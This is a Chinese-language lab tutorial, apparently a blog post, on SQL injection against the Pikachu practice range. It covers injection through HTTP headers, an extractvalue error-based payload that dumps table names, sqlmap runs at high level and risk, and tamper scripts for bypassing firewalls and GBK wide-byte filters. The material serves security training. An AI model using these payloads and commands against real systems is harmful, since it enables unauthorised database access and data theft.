4.8.http头注入
可控值
$_SERVER['HTTP_USER_AGENT'];
$_SERVER["HTTP_X_FORWARDED_FOR"]
$_SERVER["HTTP_CLIENT_IP"]
$_SERVER ['HTTP_REFERER']

burpsuite+firefox FoxyProxy抓取pikachu靶场"http header"注入,修改User-Agent

手工测试报错注入,获取表
' or extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))or'
sqlmap自动检测http头注入,将http头填入sql.txt
sqlmap -r sql.txt --dbms mysql -v 1 --batch --level 3
4.9.详细自动化检测注入
sqlmap -u "http://192.168.1.178/pikachu/vul/sqli/sqli_str.php?name=2&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 1 --batch --level 3 --risk 3
默认设置 --dbms mysql -v 1 --batch跑不出注入,就加上参数--level 3 --risk 3
4.10.过防火墙模块tamper:宽字节注入
ls /usr/share/sqlmap/tamper
0eunion.py binary.py commalesslimit.py equaltolike.py hexentities.py __init__.py modsecurityversioned.py percentage.py schemasplit.py space2morecomment.py space2plus.py unmagicquotes.py
apostrophemask.py bluecoat.py commalessmid.py equaltorlike.py htmlencode.py least.py modsecurityzeroversioned.py plus2concat.py scientific.py space2morehash.py space2randomblank.py uppercase.py
apostrophenullencode.py chardoubleencode.py commentbeforeparentheses.py escapequotes.py if2case.py lowercase.py multiplespaces.py plus2fnconcat.py sleep2getlock.py space2mssqlblank.py sp_password.py varnish.py
appendnullbyte.py charencode.py concat2concatws.py greatest.py ifnull2casewhenisnull.py luanginxmore.py ord2ascii.py __pycache__ space2comment.py space2mssqlhash.py substring2leftright.py versionedkeywords.py
base64encode.py charunicodeencode.py decentities.py halfversionedmorekeywords.py ifnull2ifisnull.py luanginx.py overlongutf8more.py randomcase.py space2dash.py space2mysqlblank.py symboliclogical.py versionedmorekeywords.py
between.py charunicodeescape.py dunion.py hex2char.py informationschemacomment.py misunion.py overlongutf8.py randomcomments.py space2hash.py space2mysqldash.py unionalltounion.py xforwardedfor.py
在magic_quotes_gpc=On的情况下,如果输入的数据有单引号(’)、双引号(”)、反斜线(\)与 NUL(NULL 字符)等字符都会被加上反斜线,但是数据库为gbk是可以绕过的,即gbk双字节注入,用unmagicquotes模块
sqlmap -u "http://192.168.1.178/pikachu/vul/sqli/sqli_widebyte.php" --dbms mysql -v 1 --batch --flush-session --forms --tamper "unmagicquotes"























 336
336

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








